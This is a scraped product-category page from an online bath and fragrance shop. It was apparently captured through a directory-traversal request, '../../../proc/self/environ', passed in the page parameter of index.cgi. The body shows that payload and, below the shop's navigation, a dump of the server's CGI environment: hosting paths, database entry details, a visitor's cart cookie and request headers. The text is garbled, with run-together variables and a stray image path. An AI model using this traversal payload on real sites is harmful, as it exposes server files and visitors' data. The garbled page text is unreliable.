 index.cgi?page=../../../../../../../../../../../proc/sys/../self/environ
Google
Hampton Court - Essential Luxuries ™
Accessories Baby Products Bath & Shower Gel Bath Accessory Bath Beads Bath Bomb
Bath Salts Bath Soak Body Butter Body Cleanser Body Cream Body Mask
Body Oil Body Powder Body Salve Body Scrub Body Wash Box
Candle Accessories Candles Decorative Stickers Deodorant Dream Pillow Dusting Powder
Earrings Effervescent Bath Essential Oil Exfoliating Soap Eye Pillow Floral Water
Foot Cream Foot Product Gift Certificate Gift Set Greeting Cards Grooming
Hair Comb Hair Conditioner Hair Flowers Hand & Body Lotion Hand Cream Hand Sanitizer
Incense Inhalation Beads Laundry Product Lip Balm Lip Gloss Lipstick
Massage Oil Men's Fragrance Men's Products Men's Shaving Product Milk Bath Necklace
Perfume Essence Perfume Extract Perfume Oil Pin Potpourri Reed Diffuser
Room Spray Sachet Scent Diffuser Shampoo Shaving Accessory Shower Cap
Skin Care Soap Dish Soaps Socks Solid Perfume Spa Collection
Toothpaste Towelettes Travel Kit Unisex Fragrance Women's Fragrance Accessories
View Collections Find Us on Facebook Your Shopping Cart: Total Quantity: 0 Subtotal: $0.00
Navigation
Home
About Us
** Clearance **
Contact Us
Links
Mailing List
Privacy and Security
Return Policy
Samples
Shipping Rates
Site Map
Under $10
Under $20
REDIRECT_SCRIPT_URL=/index.cgiREDIRECT_SCRIPT_URI= /index.cgiREDIRECT_DOCUMENT_ROOT=/kunden/homepages/4/d205481466/htdocs /wwwREDIRECT_HANDLER=x-
mapp-cgiREDIRECT_STATUS=200DBENTRY_HOST= DBENTRY=/kunden/homepages/4/d205481466/htdocs www:d0000#CPU 6 #MEM 10240 #CGI 346 #NPROC 12 #TAID 45256103 #WERB 0 #LANG 3 #PARKING 1 #STA
1SCRIPT_URL=/index.cgiSCRIPT_URI HTTP_HOST= HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 6.1; WOW64; rv:16.0) Gecko/20100101 Firefox/16.0HTTP_ACCEPT=text/html,applicatio
/xhtml+xml,application/xml;q=0.9,*/*;q=0.8HTTP_ACCEPT_LANGUAGE=cs,en-us;q=0.7,en;q=0.3HTTP_ACCEPT_ENCODING=gzip, deflateHTTP_DNT=1HTTP_CONNECTION=keep-aliveHTTP_COOKIE=cart_id=1354821582.5068PATH=/bin:
/usr/binSERVER_SIGNATURE=SERVER_SOFTWARE=ApacheSERVER_NAME= SERVER_ADDR= SERVER_PORT=80REMOTE_ADDR= DOCUMENT_ROOT=/kunden/homepages/4/d205481466/htdocs
wwwSERVER_ADMIN=webmaster@ SCRIPT_FILENAME=/kunden/homepages/4/d205481466/htdocs www/index.cgiREMOTE_PORT=33520REDIRECT_QUERY_STRING=page=../../../../../../../../../../../proc/sys
/../self/environREDIRECT_URL=/index.cgiGATEWAY_INTERFACE=CGI/1.1SERVER_PROTOCOL=HTTP/1.1REQUEST_METHOD=GETQUERY_STRING=page=../../../../../../../../../../../proc/sys/../self/environREQUEST_URI=/index.cgi?page=../../..
/../../../../../../../../proc/sys/../self/environSCRIPT_NAME=/index.cgiPATH_INFO=/index.cgiPATH_TRANSLATED=/kunden/homepages/4/d205481466/htdocs www/index.cgiSTATUS=200